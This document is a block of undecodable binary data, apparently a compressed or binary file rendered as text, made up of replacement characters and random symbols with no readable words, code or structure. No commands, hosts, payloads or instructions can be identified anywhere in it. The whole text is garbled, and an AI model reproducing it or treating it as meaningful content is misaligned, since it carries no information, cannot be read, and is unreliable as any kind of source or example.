P��U����Y�d���V�������T�)�ZS��(���a(�V����U����R����j�A�>,��ޭ��"%,�PJ��ih��pɎ ʬ=����hҼ=L/H����{T�h�8m	}���T�8L:���!���4ֵ5�?��~[��ga֮n��lw_���3���?*�����X4%�{��$�Q�����X���I\UK�.KW�����2X��n��<���X�he�����U���Ϧ�JB9��ٌ��mʍ� �*+��HG�\�����Xi��ϔ����CU�	�ȏ�
�TYP^��I��ɪl ��i�HUɬ�JEx��FE��(U��y�6��DE��(����(��)i�֑�)�D
��KL	���麜�����i��J��J��w�ؚ�� ������!Xi�:a�؀M�����m܀�؈� �p�����9|[d���r[�h��z��"��X�vp��p�2�?�N3��4�͋�Ћ=C�ʘ�����Z����2�E�����*Wr%�L�LAa�N�OOI���v�uᏔ�D�Cx�wQB�IwmJ�xW�2�nJ�ѱb��D,���1ӑE.nk�C	h��
숦�������K����R����Z���_�(e�}w�T������qhS�ګ���9v�;���2l�ɺ�`��i	Fʗ��	��˾��0&˺����y�my<����Š������������ݜ������'9;���"FV�mt�*t�*>�*>���xw�C�4Kָ��a�5�������4��b��W�	�~-��׏���Ч�PK�n��.�%r�TI!MI��+��Ȏȏ��I�U�A�Y@`P�(�jPv���.
Z � ��� Z�e0�/*�w"��(Z]]	�H�8@l�k�o�-�����9���=�Shh���:/�V��W�ξ#��&�fQ���Rթ�)���2��`ڠ��`�D�1c���	��Jk@ 3�- �&�&�!(�#�G��m*��_���ڠ$�L�'I��)J�Lʤ�U�MjV��w�$�����C�vM�*?�Wy�
9۰8$��\C�� �6����y�J�nv>a�.WXB�X�n�PM�T�h!�T�(�H�j܌d�_A�kBAw�C��]�0�,є�B�h �e���]Z�bH�������ȱV�m�%^bT���]�}�U�o�;Rѯa";�yu�UPQ�p�(���A���lzP-,n�V�0�˔� �/��',k*&b��(�˔,R=�e��mŖ�}�'���� ��g��y2`�PLJ �I.�����ScH�x`��L��t��Ԩ�~�jt�K�gwD-q�C֢rv��<CC��4�6åFg�U�F:�&,�It$G2��w���e��n�����OOeate��i؁H��)n���5��+A ���(�Iݑ� �〢���B$8�Jٷ�Hߵ�!Q�2@���%���d��DU�9��&��.Q�V��;.���oE�9�s�hHU-,i%i�6l�ʡ ��Ƞ���0��c�J=F�(9����d<�Gn�����"@H$[�m<zH���MJ"�'J�M�KVr�L��L�0���e�N��O�z�����X�N��z�6�.6�w\�&��`���~U�z�GV��w~�L�e�eד��{y�j��l�K�Ǎ��D�%Ԁ���k����˰�����l���%��?;��	�$������U�ȃ�	�-e���A%��P�&n"�ld멖v���j�����U��RΫ�1�b9k��h����0��ʺI���?�%�ߢm¤bQ�6�M�ه76��^=���گ�qXyJ*�!M��}�c��ԃ��C�\�s����=S�w����=����?dC�P���3�ERgH�����s���������;�TO�NEWN�8��>��>����]vI���>CX���ŧ����H�XF,������]��E�i�d
-]ޫ��m�����%蓈��:�Vu~�©T�)Vt��)S�ڜs�Χ��Ǽ�2�7���ioƠ�6&�>�*=�h��%�@(S?3>V��'	r'e�U��M�
VI�����=�{�G�A|��>٪��}��K��Kw�w�Nf�v�:V_x��q���N	�����4��C�W�����~]�Fn��K�����Y~����{M�{i0��ONd�Nؑ�~P��O븊.
���ڭ���1���X��lQ��JY�������E!@"r8j8+���J����@�'�-�/-a�ʫ�i����A&R(VP�wh��j����;�R��i��i��&`��(�.�RQ.��%Q���ny���m�/���j�VL����t���ؓ�by.�w�=�j�?;,-�4u��C�x�>�0�6��'�N�۰B�N	!$*=�N55jD�.���Po��_��x��ɧ2ܟ���3��o�8�G����vE��T���Tv�1����:�o��M�*�ż����e ���%/���� ��1�k�,��-M�U��V���1�r V��_q~�ު1����<^4��|q���#o>f���cX�i�H�u���P1�ȐS��������i�����ɩȂ����:wkΘ������������ ���O���H
��
���,��jL��h��<ɸ���[�.�)�M�"<"ܓ�U�=<,Z>�K�E�_:�F*�3�Ӌ��4���3Dd.�Ř����
nhJ
�[���9Dh�+y�A��N4��C��Gx��<�Z+�/��R<����X8�~����H	+�J�ì��z��y�!���ߢ�E�­5��Z�b[ �H��}ι���)�g��2�b�w�u��x�x�aQ��wẃ���L΢�I���x	��hM7���XI���h���P؄뾼N����΄��tX����YL���9M���O����M����N��4Y���|�@�YY@�|���qY��s@��:���y̑�%��D��NĘ��)���@)��� �`,`)���!+����bp��j���Ṙ���� /�ʠ/��¡!�e�"#,9b"�>ZB#ۓPN�#̥$<T���=~��&�d"��}
���s��Y釫������w��C�[�;A�K$�D����Xҳ�=�7K�U����Q�����{�i�&�����/��2�p��<�fD���	m�I���4Wq��o��fKG�p�l������̩�I�������횫�1���K���hL��q�����	���Ξ�a,�XY�����A�F,R���yϪlR��J-C'핦���e�j@�$��Ɯ E3S��g�b�Ƴ���r\�p�t��A���
$8���w �:A�

�� � �" .��B[�#��\!<��$92Z��;D�\�SRH^=jB]2��87��	.�Ŷ9l�~9O�Q@,>R�1]��[�C�TgM�>��[žU�C�
�6�&uQ���Vk*��W`f=�lv��>�2{�����йZ��6o�iȊ����,��pa�~{	D���N@dI鴈ɞ"��x��� ��"Q��̪����*)L(+��������l*����]:�-�إ���_H����A ����w�q@��XO��n���9�W��0����j���\�ǔ)�l��4	 "��ITƖ:1
���(�`
i�[��+�ݝ:J��1��e"��TAB��1,�?��H����H�c��*�ˑ��g�)��"Od�n�Vb�����\`�3YH�h(&��ȋ��������z*��x't�o�QI��I�~,��i�PI�~8 �x�����`���ȷ����P�����؁��J�zJ�,���(I)����l��w�����[�̫�=i�����`��9�����_*���D�>��N��PJ����U�[N��#H	�\����‒E�p����Tϰ��Hl���Ϻ��`	��Km�O`f�ѱl`:@/��%"�ڬAPE]�S���$ڞ�,m�l��Vy3Wy�t ���A�I؈�	�D������	�!�%�Fh�ad�0ݒFNW��pN����`ZH�ң	�_4|m�e���@����*�����C����O�wxɊ��ใ�X��h���p���X��;���nJ�8�Hx���~I��Ʌ-��⻒���*)G�r����,�r����L,,���TD�[�L����Q�i�/億���,��(J������}��bSڋ/�ѝ�	�ݟON��κQT-�OD1Aڱ��̟l�% �ߖq29���Al�ߝ�7Z�5��&b
��f-�D��ژ�ۢ������34MD��
�[����2L^�=]��GK�.�鶇���&wE)�SP^rZv�iSS�d���X8��&G��I��������N Ccj�wq�Ꞩ����U�'�k����X��_5f����<�� ���Zb��~��ʬ�=������~~�bΈ�4�\� ���̩�D@39B� ���������O�������� \MK�E����,�mA"ͤ�1���<|�1��O�1�^�(�;��Ф1�Bí�S��A�^���&���i�<�f�wK?���ȟ��%��(N��{j�[�� �7�ٰ$j��L�I�����������^e��ԕ��@�쭻X0Oc��蚶H�����)M���Wrb���j�K��zu�Y���h���Uv>�G�� j��Y5.�7�������Z�NI��������\���a�,r1��l����
̦M���v[R^ �q���]�#x�]��'��]#���VYt�I:g#ڞu݄ꪣ�N�FE[���w�F��QZ��5mo���k�@O=�������#����<�����2��Z������6F�j�dX�e\���]&�3j�^�f4C����t�)�%��跈���x��P��g|Fx����y��̞G̒G�RH6�l7r��D��$H��T��|��T e��O�r�}h�L����JU����
��"�o`�V�
v�gW�DJ���mW��
�q�����P��&`�&�/�d�6g�2ǥJ���MB`
��mt���|�𺏸wr�����ѪÝ�E���#�����cn�fw���B���᫿v(=9=��h(�˓<��&�b扑;���Ë�0R0����X�J�\�I�(#��E\ƥ�P�]����h�\�<#�N�ɜ�,�H�x�욺�̉��4f9
�Q#5 ��8��x��L6������NRz�{�� �� �z��̖ȗH��Gْ�LD�B���V�ǎ���W�
�R�芌�+��o#H�O�� �a��D���G��yOw��� 
�@ʚĚ?Gj�-�&G�HG�L������f�{�ڈ� o�����F������Ұ螵+F0/<�و/�vH��X�HX��\MK��z���ے=˳�h��E�)0P�h�̥�Y�ѩet�e$Í�ŕi���	� �ú^������_��թ욂b�T�;����T�l��z殱����.��I��N�(X���*��+X��R�g)�X��쌢��	���ZL\x^�����"�
"R��j�w��ڄ&��$�z�4�����Z�)���y�l�'��B����&*d��O�MX�u������v�͸�Z�/�m��k;����#o~:����Ϋ���X��迦h��%�#��Y�����	��h�4�H��	��i	L���H�:|���e� 2�Xr��`������^�"�qH�S�xh4D�2�s!�e������� ʄP���6h#�c����z,��n��L7vÂ/�{t�R��zd#�v��l|w�}TBxTZ��!֊MVx�z����׽M�$�ueW2�ڀʠ�d���Ȼ-���d����s�F�Dݦ�����o��Ot@��d*��������_D�f����|�1�ọ�
����L��G�X�Y���h��+����Y�;�	Hf[LY��h�@y���"Íe��O|�Z9�UY����c��2ǣ���I���f����;��8^J#��4Ԟ��}�ic)��ʬ���ec6���q#����~���̦z��̅���H��Ǒ�����q����w�������@���w���*�x���/Ʃ���.��&Z<"*M����`8)��������A��*��X����B,<��9�$uB1�/ ���< Y+����)�.��U�=��!��UB#&/�	�=�d\%J�:}��=h

������a]ӿ��3(��{�^�� ��ͫkO��v|�mC��fll�F����$?բr#Z�	ȧт�p���.���n[��'��"l������(� � 0�hBS�&��@��"�4��wHc��{��gxIS,���1rx�us��ybh.���gA��i�OC��p��*�@M�~��V�i�J��U���(�\���������h��ݸ���i���O��&ʈ�&�h$8J�$��k����$��V���qk�}�JB���������BȖ�+���.������٫�&�i�PH����¯.��������ɪ�l)��Y*Ɯχ���
������íMځ���k 70LA/LtlZ�9t����w�[�<^���!=����^&ߍ��������Cʋ����c��å�X���QZ͋�8����<ʦ�Z�>��d��B�YhQ4��g5~����*��Ԙ��\��uLb&ܓޣ��C��h���'��Z�\��ԍ\�����h�ny��� 
��*�9��F���$ ��S�Hӊ	����~i
B�*�l�΄ �Gg�_<���q���x���̟�\��U��4��V�����Θh��H� �����,�jw���k�����]���,���&��Ƃ�p��+T���ڔ9�����Z��\2ʘ�RX��k�+����ʀ�����2ax�� �݊�ذ!b[{���$YV�u}ȽM�'�-�h�S�����;�����]
mu����Att���#1ͅ������1ӂ��!���M�r�L��.p�����|J֟<(�&��λ�����������ڠ�R���WH�����
�'8MM[=+�k�@��
w��t�O��ؑC��k�Gx�E��z�����<� ʈB�Q2^-3�O��3�G���(��4Q��^	���˶�*`��xꧧ�SUf[)�����MG���@�# 0)��e�z!�i��0����Wf{N���֨Ȗ�A����Tp¦���
�x�
�d!�)��b�M�W	�ـ��) �܌���9��F<���)$*�Z,��Q�⫛��*ƹ���i�L�ˮ]�Ѽ���)��Jw�`;��!��
�
(�����2*��	�}�[��	��L��qX�~�äc���@6p!��㡂���Y�4�� ���ۓL j�(3��I�Z���<_�<Y�̨�? ��Y��	x��E��IJ),X�}Sݠ��&��ʋ�PJ�HȈԬh�P�� I�ڔ�T��>���$D��X+&+$��������� 
������麛yꐕS�R�ﴀ��3F�*���Ų�x�p�	,�E�~yX��,�<���~�厨��w�*�	=���-���� ��������j��C�B �T¬�>�%�1\m���
�૝0�ͮq�ʑ̩>��ߘϑ�ƺt��p���Ne6љr��6vͭ�����>+'
�$��Z������މh���M#8��$耷��(8��iĠ�K�A(xQ��$��v �����l��QL�:�$�c�jS�s"͝��Ĥ"�(�l�.n��)�}�JL
��Q̊�8�Q��3�K���
�;＋Ƥ]w ��b�m�o�8�����}�($���P��)���i������	¬h��(Ί�žn$8}���h���H�*`����S��	��3�������ȏ��j$�P������khK�����{��Ӗ�r���-��a��]`��{
��N�0P��{YQ���,@�l�)h�琺GE2��*݆;L�?fs �8�mVK��q�+�Oo,������	���\�"4`� �^c���T�N�ͮ8�䰓Jέt�'�7:w�a��3ڬ+������4	��G�F-x��t��01F���P
�ʗr�����(
6X�2�&�"GɆ��ˢN��+���
�@��id���P���5������i����do y�*���uP*j�9:���c����ʉ�����8���,G�{���PMT�	�uۣ@n���!� ��Hr\oj�10�������\ ��*:�����z�zJ�)��h�@��E0i�Ű����Ɗy��뚳BH2Gˈ�p(<%��w�\�(�����y��0�Y��S�x��,���o�m"?��Ѡ�z������ � ͽ�ʾ�K��:Իj�H^����K�������7^��˭�,�*̗�
�'M��	~.�-��e���ҏX����������,�.[����I��`֛��;(��̈́y؂򨈬�����;؅OX��-����#x�[�����$������8�����H�H��0��8�kH��`��@�v��(� ��|��������   ��w�����������0�6ȎЀ�h�͹�؀0�*���U[�JzgK�C:��ޝ��?���9�y��)�3j�ȉ�����۞�����f������z�ɽ�1h�؊#����T݊���x��Qʅ۝����ȹ�2(�I�"�!���(�#_��H��x�X	�����L��;����������� {���Q?��]��J��*��Q�ޜ����ۉ%-	�z�K���z��zӽ�X����	�
��H��x�w*	����!��k�W��	����;��Z�l�����|qh�ˡ�������z�r���$��(�3��U��h�0I����7��x�Lh�b������-���x�ը�Ax��.�7h���A������ѹ'��-h�,h����������|=��H�,����H����v� ��aX��X�!��1����� `�.x�(��X�ل�8��9�>��}O��h�(���=X��(���������߁ۮ��-�Ww��X*�:`٨��=)�e�ȋ�������!��9�<i��|�W���n��^�	����x�R0�����_H��|�Q���i�ᙂ���J8�9�D�(h0(�h�,���;��K� ȅ��:� ��_Y� �i��֌����G��lN��(��(�fy+���K�몫qI�����m��ЖzO�[�H��z� ��:}+O���Q����m��Q������Z�����˂����:���(|��J����չ��ܱ,w��~��靹UP1������Ȋ���'�����b݁Qh�5(��\��Aȁ;h鯿�]��:X�E��y�ٹ/�'���x���΅����h�-Hƞ��8��x����#(�����`��(�腙ނ���ޙ-h�3h���!�"a�`8��i�'&̸�y��N󘸅8жJ���8<���ea�|�wJ8牅���=��W1�%ɠD��h�v!)�.x�}
�6�?��1�*#?��苾�ψ)�:(ّw؄Tʟ(�#�7_����t1�.��>($/��X���\����K��h�"ܭת���H�䝑��ʖ����qi��K�<��x���̠��>L��{���[���>9��j��ź�z��ૂ3؉\��E~���0خ\.����z>R��/3����=��<~�J���ʫ���TH��X�
��p��۫�J�?h��"�����!��sZ�+���ڡ�/�;��	�΄Q(�Ĩ��8�����8�mb�W܅���Awȉ	X�7���!�C��y����3x��@v�9�9�q��T��Ȅ@�|-�T���5H����^x��(�1����W�˹'�&_1����!���;��!���x�(�W��4��/��^�A��9���K�~��?@�롋)ČI�J���l���:p*���ܙ((���!ÍOø;H��i��ٟ�h���f0�S�f�(!(�Q0�~`�a(�\Ȅ�����="L�e����	4��1�Ty�z�з��w,߫j��h��LВQ��@枺�Ɋ�L�H����ê��,�?l�3����y��*���R��,1�J���z�������*��z/~^�L�"-����Z]���3TȂ?8�Ϙ!��E�h��C��j�M˲L�>h�8�\h�v؄���X�����������a��h��ȉy��%����#��Z�v�O2�{��
Gv���8�����m7��?�.q�|dm"�Tr ��Aأ�ϋD��-؜�Ό��zw��*�'A؂�T��%JI�잭����)��K(؃%�����c����6J��՚���989��.8�����R���:����1�232<���V�)��uj�?������~��䁃��Z@���M} <?�Z�*��&H����k��"����b�茏��ļ}�">�z�Q.��˖D��Ӊ,-������ѼGH���.k9�(e����8��h�ב����Ի����
[��h.gi�������z����;�A�:/[w��ځ����+Ү��ա�G��,H�[��4����h�!�^~�4b��i��X�h�72�'��MX�{���8�������(�(X�Ex�{m����8�O������(��؃����i�y(�aY�>�K�'�Xӈ��4��T7�(�v�Igd�^ �ȏ&h��H �X<��=ISܜ�o�.P�Ώ��3I �t���ʥ��C��\�\bZ\熂`��9����Ձ�9���:����8�w��_4`]������Vʟ2/�㙂@���=���^_Њ&^���>�t�LͭUo�w	�4(��<�\����-��6b�}+�z��+�C�GX����c��_Y�J��*�$����--��@�>�� x0�aC(�k���C����Ld0(e�V��L���A�k	҇ڽ+e��@G��{��z��ر1��]t^�;T=�?�����x!>��G�N,���8��(�����(����8��V�������(��ȍ�w8��H�O($��>�7�^�&H����?���גH�h����Mc����(�V#���A؃�ӃL�F(� �������vX��&�B✬/���X�[@@X[�8��8
�nʮKang����b�p�p���9�_����9Lȸ����}����(����R(�g��*��` F`�E��&?���_m0��ao_9�8���)�M�$<Rh�S���+O�����R8��C�R]N0�	�ҩw��"��K�I^�S��w��s�S����Q�!�`Yн�Ο��뗽Z�s��B��zv~I�ժ��QC����@hkQ���h�H��ڗ����������@�J�4��@8��K	��&����!�����:M��Ϧ����&�!�*La�����m�ъ��֡{����30���0��RM�X�ҡ�F�}��J�=�ќh+,a�
Ձ��"��[�H/�qۮMB���ty-�!y��v�49��7� �>��҅Ğ8�=л��#t%N4�J��T�(�8J<w%���jUs7���((�"��lv ���JW��@�x��c5ɘ>����h3wf�t�|a���Au�pf�]"�B6�s(�l/Y77���!�� ����y�3���89��)��72��<(��h؊��0胡����/�2(/��qLǶA����A��،$m��^�g�rdClƲ�*Ӵ\/��z*������K��xi��@ȏ���͜�z�B����m�����ij���������*�[�[��!w��Ԏ�����z	E������M��mM�	�xk��(���� ��<
��Q����e��ԩ`���)�s� ����
 ���:�����G�P�[���m tء���z	��!�FH��h�
�<q� ,���;���L��<i�Ζhn���x,�Rh臙v��߼��=�ޡm�|��М؈��-����ܚX�7��Ͻ�8���d�O��h8����O��Ε����	�� /�ƾ���&�I����w���詍D�^L�9&�������t��3@��<��e�2ˆ�c��e�zD���H[s�5{T(5p�7�rb;����ͷ��|�иG4������ך���l��n�6�qr��+�����*��*̡���͟�z,y��Ly�B��XK�غ�������R�o!���ɍ��J�n���p^�T�{D�7|���M���Ϻ8Z����е�J��z1�؃�\ʆ����&��r����:�*�i����*��Mw�е(��h<���yꐝ�W��/ؙh��q� �
�ةl�L:�t�P������  ��:�
������P̂ x�$h Ȁj-�=L��1��,��Uղ�J�\����}r5Z θj�ƈ�h(	��Ƚ'X��x�� ����R�)��t�#�ϔ�i��,���HL�RD�����U��� ����p��+���3Q��@�˅����*�+���R��9�Ȁ�[
��;��	��8�aKj$��vM�ؘ��w��O �$�7��s�WX�J�f���������#���,�w���((No��2c�> �Ʃ�0�0̮�(	��I��@�\�N�́̓]� �*,����N�,L�A�.�}�J�h�h�����`���ȏ�@�9J��d\�����^�%��K�������}��,̲��,a�ΐ��r|)�� 8@,�j�da�J���)�<���j�������h�ך^��`��9x�����4Ҥ�0ʪ�	��0��Xbw��M"ɶz��b���@;�ӣ���䅵`�𬭥��#4�&Y�;-A�D0�p,�������j���
�|����ј	�l���k��N�xz�ǐ�\xȨ�x��,(��`J� yh6�`��ܻ���$��)����FэF�+C�� x��˄+��4,ũl��R����^,��l�Y�Ʉ\n�:K_�����6y��49��O��{ ���M��9�~��d�(i�ș�}��m5C�@�\w`�ʟ�c���&�ʛr��@�(�J��؎��>��Zγ�lj��d�}Ĺ�G�"P
P��a*�! H���3��� ����	|]g�ֈ[��(��8���ڣ�S�/#�J��b/��R�Ɍ� ���Y�&���H�M*�$��C�<:\-�0!��h%�r#�z�p]���$ևh¹쨬A���Y�u�"=R�#hϡ�!ғQ#����e!�*������ $���������q��jV3b�/�-��˔��P��yxMw�����i���ʞ��3�J�?����h�L��u.�~(�k�7��Lvz�]H�*�0M∻N�j��1���r��p�L8�Y�xT�T����i�Xho��ɩ�Ȉ�����&�	��K�v�H�@���˛�F����	��،;��exeMi�y�Ի�ou�J�iV;�M��rA�l�+j���M@���"D���3(Υ����B;���]M���h	fP��~l��Y���Y�������J���p�
��|	��w)�S;��1x��S���  ��(a��r�$�<�����%s�����pa��"���i��Ǫ/F ��U����2f~s�:P�l��Q"�x���ߐ��)ﳞ��w!��!* ���߸�M� t���)��bX�� ©��z{#Y��A*H��� ���� �ʩ�1�����5���H����(ق;:�xhR1�������(�Ā�����ؓ< ��
����`
���0��X��Xw����b�!�^0�^��� 6��(�w�E؅^ �=�-OP.����Ө�p�D8�*˃���D�U����&�ԍ�ԅ9!�U��B�<ؕ�z.��yP���М�J134c��Ĕ�X�Is5W���LC�M��[g	���+��x�i�ר�E�1V� �;�kPǸRR��
�@�X������(@��SK5��4uؖ���؍� ���!��
�,z�8Ij����>�Y	��� ��򾊠=؀w�H�,�(�g�(>�?���R#�	���!(�{7��$ྦ��Щ��$����j������݁Ȋ`@�"�ջ�����)���>A=�� �����zk���ř��ӥ����Rj�
��5j	�i-��� N����2�4@�x�����x������:A{�	�p�������0��؊�(���.��Vp�Ͳ|�!�Ҩ���Z|Ѩ�7ؕ�����`�������4Lb�ILS,.�XI��wV���]���|
W �;�l2K� �3�bʹ0��d�x8My�������gȔ7���{����w�N� ��p��r$�J!@�έ+����D�s:�0�kЍ�0�p
��+���Ț�)��#�����l9����L;hc�ۀ��5�6��;��O�Ȋ損�`|뿸	Y��"���	�fC���7X�)�0"��ù�x��k�=2 }������0��{7�٤�x��0#�P��$���t��)(��Hw��ءBu{<�i��sH����!#��A�EY�9"�h����'�%�Ӂ��(:��\ +�h_C)�А��������H�`�`��H
�@��pZ�h� c��x��0�0����Љ��� ����y� �ڕ¸���iȉ��]�,^l�Ь�����^���X
���݈���E��݈���x��X]����_QR���� ۰��P�,�
���8��������,��Ӫ�fXg��2[Fw�K�J���	e0|�4��IS/���L+G�XOr�Qj1G�ɺ�*�Жw<��<'�A��PǨ6���؀��Ob�
���T���t0��6Sc����)`^�ϯ����$|i
��؉�p��"ѻ��m�h�MZ���)����h��*ҳ�w�:�"D�%d�&��ِ��I)Z�3�
�R���Ƞz($��P#!�>� 7�#��h��0B��������(�̀����c6�I�q�K��H��P�ӓԥw��ߝ�+�왟��U)��8�,8�ʹ�Ɛ��]�hΘ#����@����花�����`����h��x�h�� �؊�p0�h�����b���H��8�j^㢆D�-,�L�،��Y�
$ш����)k����h��2Y ߇����X����X�ܸ���o�B8��@���� F5ixHidl�/���À�f�JAM������@�K�Nm�������@�A��*4�@�Xѹ����H�Ŏ��ض�;��Yw�ѡ�+�RSϫ�4S3�K u�a鎵;5Қb9��;� o��
�����U����"��9��x��˾w���a#�I!� ��(ɩ��U"8���q�&JL��h��٨,>�=�"���A��H�a�w�6J���H>�6ݩ�$RSY�P՛F��Qm !2*��ç�V�Vj��h�1�?�� ��h� �������`
�0��X�����W�`�"P����	��X�h�X�����.єw;{�ä���^�؈�וֹ����@��$�	����'��孮��L�P�EЍ��Y����
�����	�xP -��P��d�,���
�@������B�������xۨ�:��4qi��M5��_P�~`3����/�"��NBG�!�5�j�j�K�t\�B+����\�� N��6��XӠ�����S3h�O�;h���t�KC�iO,-�R�N���������8�n=*��%�{� H���zK$w������:7h"�z�@�4���#�Ѿ�p���%�{���o:�*FR*� ����@@w�%�i�P��v�H:$���A�nBu��8���+ꁧ�)��P�o�^�����]���+��Gd]�w�'�P�p
�9���	����xk��8��@@v���	Y�(
�@���*�2�L�(�n�
�Ћiԅ�0��;��X#�&����	��ō�_���������V��0��X��{�6�y�w��x�_�𠎎芣�	��&�	��+��菡@����Q�f���9M��B9>�|7�/|TMՌ�v5��Nm�6Vc6.�r4�ه����B��J�:FەM��� �h�>�C��Xk���.E;FN��|���e����Ǩ<}��`{a��X�Ϙ��V�ڢS6� <�>zk�x���?���4��J$)��ڸ���Tn.~)z7�S��x��v��؛���꓎�S �Um2�`T�� �>!�*w#4��(	x� �: �|!�,��^�
x
����5��������
���1������x���
ʆ�8��H��(�X�(�@��P��
���P��P�0�X��(��8�����Ѩ��X``��� ����;���a8-� ��X��h�6.��R��v��~z��`�����F兩�!�t� ���������艽�P��
��	��in���-�b�0�����g�|<�GӤj�k���_o�.��^�R'u���7�x��wJ����W(:,��i��XO:�m7��Pd�|}Y>5���m�����<�h�Ñ��|����F=~����XSX*�P-U�[�r���%��I������؉�����JÜ�܇� �M�'*��xY��'�\ �lKOH�$��y���@IO	���@Ȉk�� ��HB�&�놬�(KM���bKm���ѵ=akK;���u \��
�u`zmQ����0�h���,LU�l&
��fR5c����٢�Z��Aw�;m�Q.���ez|�	��E�Up=A��	:��)	����R>%I��OD=��J��#tq+������w��t�W��q��ԭ�v��9��88��R0����/��].|3ä�:���Y���"ۼ��и�x��a�JS��ЩJ�'`M����L�� 9��t�	�>(�(���D������Њ	��"��p* L�+�^���b0��<z��% �,����zA���Q�|�q�+��+(:� Hz��3dwȊ����Lځ=�A�9��îi�®�"
o��1o	Zo���� ���j�)��I��A�̏0i����(��`�Y��]�]��0zď���0jB�ʡMM���H���z�%9�H���(
C��h��ʺ	}	��)ډ=��؍�����0��=��cc�$�I��$�|��qH�&�\�ȏ�j��GXrD˪��Z�����։d�"���5:�m]ڽ��[ȮI�[7�=Õ`M_��Mm_��y�_���HA�L�w���~�'�~B�'�A�#D��tz���J ���I����p���`
����ʮ6���/�C�[ً�\D	����>��kč�Ο�������$YU����˯�@ʢv�0A�-�i����0������C��ý�x(���4��\�hW�����޸�ɽv�����jf�~V��.`��F k)�kE k�"���n���A��U�L�T�;lm�[�=�J����r��gai4A��R���9�jwC}��J�@/�-�٭X��X��
�!0�)�ݠ�~���-�I��0
߲0�ʈ�`��;A!�N�8���`�$|��MԌL��N�Ԍ��L�͍IӉC���J8�$~�蟇���y��KS)�H�%�0*�����t��(�q�&��Ȝ7j��*j�)�l�9�������ߒڞn���h�w
A�z����C��t�<`���Q������c,ְ�t�7���Y��Λ�����]��w�� ˟2�(�	xH�
���,H��Hʂ �	�n�x��I0��
�� Ʉ�����ș��Ƙ����X�X�i�DI�l�����c�I���o�����)��@��ȉ� ��C�M�0k����-x���Z�ȋ�򋢴)�4i�AXH�$�����]�ʌ�i �K���4�A .Fk*��!�YHV|�����5`ͯH�\��!��R90̥������Zܷ�ܪ��2��t�H9JJ�M�h��!��X�w����_�.*�� ���H�ڈC��Ĳ(���������z	�r}�=j�8x������H͏����~�HPZ������Q���s��J�����{�֐���i�^�L�d*�Vb���j�ă?��k������H�&А�4٣�I�o�B�W�8�x٥�,��Z	�Z��	�!�S�������Cͼh���D�����ħ�X�D־�ٞN��ȍ���h�¸�����H�ܨ���԰K��
��)�Z����
w�����M S�<k�Lh������䔥(#v�N����j���ǘ@���˃l�ɦ�?���*���ɘH���	��p�3D�v4/)39`��H���u�K��H�X�F�@��(��-�r���3���*�ےi��G֣
\[������J+��r��0��H�G��R���å�0G���X�~�u	*�Ϊ��N��t|��M�������7f̦���nj�������	� �HB��p��ȏ�����wm%;|��
�K�H@Բ��KzI��@Q���"\J%���.�=^���L����I��Ѐ�� �� �2b-%�
����1�� >̥���`��o��0��4v�U�,���lږ:9���������@<�M�n6��j����`���(�����tȌN��+�8��9���hI�9�V����*��V˞���<�I�	���T~��i�	`��662p��P�Gt���ș/�Q���Ԉy��J����D*�vx�V�w�Ы�WԈ� ����	��(ˡ�?K9h��X
�,��P�	�,���)ݬ胛��t����	��0�����z(�����"��#ܟ���97�>|�2��*�+ma`���ƫ���s2��X�����2v΅�u˵bf�����@!)R��؋#M�f\��l������d�*XϦ�H�而�X�m�:-ʦ�S�T݁���Y��`]��� J����� `��9X�����#`ȏ���p(�Q�ĴK&����Y�M�x�9w�l̓����=�ԫ I��CI^���J�L�ẏ"����h�NMYJ��΀Y�S3�5��%�؏p��M�D��ҨMF	L�ʍ衟X!Y�Ӫ�	���Kʩb�Y���p��Z�D�[QM��U\يD�U�$J��HP�t	������tI��פ���
�0K�tI��ʥpJ�4I��DJ����K\�	��	�T	��	��Ⱥ��G��D���b%�V�Ʉ\��ʩ��Q@J�0��
���S4��	�p�,�k�w�l���ʧT
��K������� �Ԉ��WT
lH
��˃���xN�4I�x�}qQ�,g �g�WD\z����{��,͒Ǚ�p����Ȳ����V,Œ� G 1
p�A$�Aq(��X�H
��h������M��
�t���h:�؁h;Y]ӹ��h;�Ռ�J�K�| �p��T���S�H��� h�Ě�mh�0�/D/Y�1(T�HC�m�8�^ȴ�8��9����Ù͌?�̪��`���)���� ��T��w�쌽8ܨi��Ď�90h�$�tÆ��MIB�	����a��Mn��j>]���F_��ļڏX/تY�͏@�Z�h�@�P�� D��H�h]\��@�䊭$������ �K�	�䐮tJ� H�����	���4*�H1H�D
�Po�����H��H�׽���IR`�pK�	����	�$�Q$�udξlJ�HV����I�\V	��Ȋź���ʘ�n��l`f�n��
$� xNxq�ΦI���w�(H�xN���o�
f|f�����4������Ź��*�,=�}|R�m����X��hl�h��l��l�����Aw�ܝ��
�����0D��-����	�uҦ�Ȍ�	���.Js��͡��r�Ҡ���2��x��A�#�^�Om��P#��j��j�؍ٜ̏LS�u��1J<��=����()��.��C�����i� J"Є�dʝ�LI(�����
x�LY��ߏ��<�M'�����hwY'�j��"`YC���6�D/�����aC���pZ�/�	�ؤ�I��	�La�����]��K����� �Xц�������� �0�����K����� J�� �4I�t��ԉqJ��Ȋ���������J�pJ�$���
���S$	� 
�$�����ኜ�ʊ��E�K�4
�<K�,��<�밎������Fi�ɥ�Ff�K����l���� ���o�I��
�܋��ʀD���a�lH��F��!�w � ��y4 ��q1��-�| �,��ǥ�*��;U�u߁TJ��ǧla�,��˲l!upp���ن��%���ۦ"XA��d�(:}ʢ�I.�H-�.�S�gN�\�`͌�Kp�� G�<>�M#
S�X�E�ڶ��1I�XB���8��4,T�*ʎ�B'$X���������^8x�6�K���K����Ơ��x
����>�K�-Y���CŊ����2�v��3���Y��߀Ʉ'�����*J�o!���1�֪w����*� ��֌�q��AM��$��I���Z�،���K�Mʡ�J��ətd{틽 	��`��Ȟ0H��ȡ�,��c��x��DљxȺH
�P��D
�p
�U��ȵ�h�S�ɩɵm��Ѻ��ʵ)H���爈�h��Q	�O�\�����a�O��Pz�CI�C�m 	�(��4J�|O���� �$����E���Bv�6g,��g ��#���zlb*�q-|��}�B��Ӏ��į�	fV�Ȗwݲ���f��R�����{�����&ǧr
xA��C��
���,^O'Uύ'��b-����p���ȧ�ʣD���7��8 0��8��L�H�������	��a�!0(�V|M)�����ވ2nB�����<���؃�J����P���Ø1YI$xI�o�H�ФD�y��Q���*��^7xـq�X��X�9�\T�rȶ�D�k-�$؛Cc�̹O����B��ԯMzH��<��Ȧ�NCL���>�+9	� �DJ��
�Hw	�LdD�ɥ H{eꊀK��I�H
